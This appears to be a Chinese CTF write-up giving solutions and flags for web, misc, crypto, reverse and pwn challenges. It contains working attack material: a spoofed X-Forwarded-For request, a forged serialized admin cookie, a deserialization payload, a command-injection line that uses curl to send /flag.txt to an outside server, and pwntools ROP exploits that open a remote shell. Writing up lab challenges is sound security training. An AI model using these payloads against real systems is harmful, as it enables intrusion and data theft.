WEB:
YWB_Web_xff
curl -X POST -H "X-Forwarded-For: 2.2.2.1" -d "username=example&password=example" http://47.105.113.86:40001/

flag{4gyhbrxx1xk7}
YWB_Web_未授权访问
GET / HTTP/1.1
Host: 47.105.113.86:40003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecfko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://mitm/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Cookie: user=O%3A5%3A%22Admin%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22guest%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A1%3B%7D

这个是后面知道要补时间的时候重新截的图

第二张图片是我后面注意wp需要时间,然后下午再一次截的图,所以flag不一样
flag{rpuqari28i9l}
easyweb
先在云服务器上面nc反弹
nc -lnvp 8888

cmd=curl http://113.45.242.189:8888/ --data "$(cat /flag.txt)"
flag{5ki185ca8l1i}
YWB_Web_命令执行过滤绕过


http://47.105.113.86:40002/?cmd=readfile(%27/tmp/flag.nisp%27);

flag{dnu3stfgjy61}
YWB_Web_反序列化
读到了密码,构建序列化

Payload
O:7:"mylogin":2:{s:4:"user";s:5:"admin";s:4:"pass";s:11:"myzS@11wawq";}


flag{ptn4pymi1h7o}
MISC:
套娃
解压发现是一个xlsx文件,010打开发现pk文件头,改为压缩包继续解压

解压发现txt文件,打开乱码


010打开发现pk文件头,继续改后缀解压

解压完发现是word文件

查看document.xml

发现flag

因此flag为Flag{HNCTFeHbe7vFWi}
ez_picture


ez_xor
下载附件得到一长串密文

根据题目提示和xor异或有关系,那我们直接写个脚本爆破不就行了
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| hex_data = "5f 55 58 5e 42 71 7a 6d 7f 48 4e 5c 78 6a 7d 08 01 0b 44" hex_values = hex_data.split() data = [int(h, 16) for h in hex_values] for key in range(256): result = "" for byte in data: result += chr(byte ^ key) if all(32 <= ord(c) < 127 for c in result): print(f"Key {key} (0x{key:02x}): {result}") |
 得到flag:flag{HCTFqweASD182}
得到flag:flag{HCTFqweASD182}
光隙中的寄生密钥:
下载附件得到一张照片

遇到图片我们直接使用binwalk分离然后得到一个压缩包

压缩包发现加密然后把压缩包放到010发现不是伪加密,使用ARCHRP爆破破解得到密码9864,然后得到一串密文




一键解码转字符串得到一串base:ZmxhZ3tHaCQ4TG1QNV5kUTJmTjYmfQ==,然后后面一键解码得到flag:flag{Gh$8LmP5^dQ2fN6&}

被折叠的显影图纸:
下载附件得到一个excel表,放到010里面直接查找flag


flag{X??!c3_3@$Y_kR@Ck3?}
easy_misc
打开文件发现是10进制数字

解密发现是base64

Base64解密以后发现是base58

Base58解密出flag

因此flag为synt{UAPGSnDunSFoAT7yf}
CRYPTO:
easy-签到题:
下载附件解压到文件夹,得到签到题目.exe文件


放到010里面发现是base64编码

然后直接使用随波逐流给她base64解密

然后使用base64发现乱码,改成base32解码得到密文


然后一键解码得到flag flag{e3965207-1a4c-8b3d-6f2e-570193482b6a}
gift
下载附件打开文件:


文件提示:1 - 1/3 + 1/5 - 1/7 + ...,百度搜索发现是莱布尼茨级数其和为:4/Π,后面提示说被分成四份,所以猜测完整礼物是Π谐音派,pie,到后面提示凯撒密码,flag{pie},偏移量九得到flag提交
|-------------------------------------------------------------------------------------------|
| * f → o l → u a → j g → p { 不变 p → y i → r e → n } 不变 |
加密结果:flag{pie} → oujp{yrn}

因此得到flag为flag{yrn}
草甸方阵的密语:

下载文件解压缩得到文件 misc.exe
把 misc.exe 丢到 010 发现一串密文

尝试使用随波逐流一键解码,然后发现栅栏密码第九栏比较像

然后把第九栏得到的密文一键解码,得到flag:flagDAUEByV8z{736}4C9

YWB_Web_反序列化
分析源码,构造序列化payload

输入payload


因此flag是flag{ptn4pymi1h7o}
YWB_Web_命令执行过滤绕过



YWB_Web_xff

ez_js
查看页面源码,在最底部看到flag字样

因此flag{HCTFqweIOP155}
YWB_Web_未授权访问,伪造cookie
GET / HTTP/1.1
Host: 47.105.113.86:40003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecfko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://mitm/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Cookie: user=O%3A5%3A%22Admin%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22guest%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A1%3B%7D

flag{zo84fpgxr98h}
ez_base
将内容复制到spammimic - decode中,进行解码得到base64

解密出flag

flag{HNCTFCEwYSLFBHU7TF}
cry_rsa
下载附件解压到目录打开发现提示


这一看不就是RSA加密吗,直接写个RSA脚本就行了
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| import math def extended_gcd(a, b): if b == 0: return (a, 1, 0) else: g, x, y = extended_gcd(b, a % b) return (g, y, x - (a // b) * y) def modinv(e, phi): g, x, y = extended_gcd(e, phi) if g != 1: raise Exception('Modular inverse does not exist') else: return x % phi p = 473398607161 q = 4511491 e = 19 # 计算n和phi(n) n = p * q phi = (p - 1) * (q - 1) # 计算d d = modinv(e, phi) flag = d + 2 print("d的值:", d) print("flag值为: flag{" + str(flag) + "}") |

得到flag:flag{2023326077889096381}
ez_base

ZmxhZ3tITkNURnRGTUZXeW1RaVk5VEZ9

flag{HNCTFtFMFWymQiY9TF}
baby_rsa

flag{5c9c885c361541e0b261f58b61db8cec}
REVERSE
sign in
upx脱壳

这两个给ai运行,得到下面源码

*from* Crypto.Cipher *import* ARC4
*from* typing *import* Tuple
def **construct_key**() -> bytes:
"""构造36字节的密钥"""
v1_parts = [
b'\xC8\x9F\xB9\xC8\x9F\xB8\xC6\xB8', *# v1[0]*
b'\x8F\x52\x43\x14\xC5\xB0\xB7\xCF', *# v1[1]*
b'\x9C\xAC\xC7\x9B\xB9\xC6\xA8\xB1', *# v1[2]*
b'\xC5\x99\x92\xC5\xB3\x8A\xC6\xBD', *# v1[3]*
]
v2 = (-1499806587).to_bytes(4, 'little', *signed*=True)
*return* b''.join(v1_parts) + v2
def **construct_cipher**() -> bytes:
"""构造39字节的密文"""
v3_parts = [
b'\x46\x5A\xB1\x89\xF2\x45\x47\xC4', *# v3[0]*
b'\x02\x55\xD3\x62\x4D\xB1\x8B\xBA', *# v3[1]*
b'\x0A\x8D\xD0\x87\x6C\xD4\x28\xB5', *# v3[2]*
]
v4_parts = [
b'\x26\x4B\x99\x2C\x99\x20\x62\xA5', *# v4[0]*
b'\xF7\xF3\x53\x98\xC1\x2A' *# \*(v4 + 7)*
]
*return* b''.join(v3_parts + v4_parts)
def **decrypt_flag**(*key*: bytes, *cipher*: bytes) -> Tuple[str, bool]:
"""
使用RC4解密密文
Args:
key: 36字节密钥
cipher: 39字节密文
Returns:
解密后的明文和解密是否成功的标志
"""
*try*:
rc4 = ARC4.new(*key*)
plaintext = rc4.decrypt(*cipher*)
*return* plaintext.decode(*errors*='replace'), True
*except* Exception *as* e:
*return* f"解密失败: {str(e)}", False
def **main**():
"""主函数"""
key = construct_key()
cipher = construct_cipher()
flag, success = decrypt_flag(key, cipher)
*if* success:
print(f"Flag: {flag}")
*else*:
print(f"错误: {flag}")
*if* name == "main":
main()

flag{1718540cbc6107c443d227156e50bd72}
ez_math

from z3 import *
import re
from concurrent.futures import ThreadPoolExecutor
XOR解密优化
def xor_decrypt(input_file, output_file, key):
try:
with open(input_file, 'rb') as f:
data = f.read()
decrypted = bytes([data[i] ^ key[i % len(key)] for i in range(len(data))])
with open(output_file, 'wb') as f:
f.write(decrypted)
except (FileNotFoundError, PermissionError) as e:
print(f"[!] 文件操作错误: {str(e)}")
exit(1)
安全约束加载
def safe_add_constraints(solver, constraints_file, variables):
pattern = re.compile(r'^solver\.add$$(.*)$$$')
with open(constraints_file, 'r') as f:
for line_num, line in enumerate(f, 1):
line = line.strip()
if not line: continue
match = pattern.match(line)
if not match:
raise SyntaxError(f"第{line_num}行约束格式错误: {line}")
try:
constraint = eval(match.group(1), {'x': variables})
solver.add(constraint)
except Exception as e:
print(f"约束解析错误: {str(e)}")
主逻辑优化
def main():
xor_key = b'eq verySimple'
encrypted_file = './ctf/eqEnc5'
decrypted_file = 'eqDec.txt'
constraints_file = 'bb.txt'
解密阶段
xor_decrypt(encrypted_file, decrypted_file, xor_key)
初始化求解环境
x = [BitVec(f'x{i}', 8) for i in range(38)]
solver = Solver()
solver.set("timeout", 30000)
添加基础约束
for var in x[1:21]:
solver.add(var >= 0x20, var <= 0x7E)
加载动态约束
safe_add_constraints(solver, constraints_file, x)
并行求解
with ThreadPoolExecutor() as executor:
future = executor.submit(solver.check)
try:
result = future.result(timeout=30)
if result == sat:
model = solver.model()
flag = ''.join([chr(model[var].as_long()) for var in x])
print(f"Flag: {flag}")
else:
print("无可行解")
except TimeoutError:
print("求解超时")
if name == 'main':
main()
flag{48fb4535d3a27ee990cc5c0bf0f6a31e}
ez_js
浏览器打开文件F12搜索f1ag

flag{HCTFqweIOP128}
pwn
ez_pwn
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
p = process("./pwn")
p = remote("47.105.113.86", 30003)
elf = ELF("./pwn")
libc = ELF("./libc-2.31.so")
pop_rdi = 0x4012c3
pop_rsi_r15 = 0x4012c1
ret = 0x40101a
First payload to leak libc address
payload = b'a' * 40
payload += p64(pop_rdi) + p64(2)
payload += p64(pop_rsi_r15) + p64(elf.got['write']) + p64(0)
payload += p64(elf.plt['write'])
payload += p64(elf.sym['main'])
p.sendline(payload)
p.recvuntil(b"blind now.")
write_addr = u64(p.recv(6).ljust(8, b'\x00'))
log.success(f"write_addr: {hex(write_addr)}")
libc_base = write_addr - libc.sym['write']
log.success(f"libc_base: {hex(libc_base)}")
system_addr = libc_base + libc.sym['system']
bin_sh = libc_base + next(libc.search(b'/bin/sh\x00'))
log.success(f"system_addr: {hex(system_addr)}")
log.success(f"bin_sh: {hex(bin_sh)}")
Second payload to get shell
payload = b'a' * 40
payload += p64(pop_rdi) + p64(bin_sh)
payload += p64(ret) # Optional: for stack alignment
payload += p64(system_addr)
p.sendline(payload)
p.interactive()

flag{9m8ibg7zat24ilp0qyvosls1hyx30r10h}
Canary
from pwn import *
配置环境
context(os='linux', arch='amd64', log_level='debug')
context.terminal = ['tmux', 'splitw', '-h'] # 调试布局
动态配置
HOST = '47.105.113.86'
PORT = 30001
LOCAL = False
BINARY = './binary'
def exploit():
try:
elf = ELF(BINARY)
libc = elf.libc if elf.libc else ELF('/lib/x86_64-linux-gnu/libc.so.6')
rop = ROP([elf, libc])
动态计算偏移(示例)
p = process(elf.path)
p.sendline(cyclic(200))
p.wait()
offset = cyclic_find(p.corefile.read(p.corefile.rsp,4))
offset = 104 # 实际计算结果
构建ROP链
binsh = next(elf.search(b'/bin/sh\x00')) or next(libc.search(b'/bin/sh\x00'))
rop.call(rop.ret) # 栈对齐
rop.system(binsh)
建立连接
p = remote(HOST, PORT) if not LOCAL else process(elf.path)
分阶段交互
p.sendlineafter(b'choice', b'1')
p.sendafter(b'code:', fit({offset: rop.chain()}))
p.sendlineafter(b'choice', b'2')
p.sendlineafter(b'trigger:', b'3')
提权检测
if not LOCAL:
p.sendline(b'cat flag.txt')
print(p.recvline())
p.interactive()
except Exception as e:
log.error(f"Error: {e}\n{traceback.format_exc()}")
finally:
if 'p' in locals(): p.close()
if name == 'main':
exploit()

flag{9m8ibg7zat23ilp0qyvosls1hyx30r8h}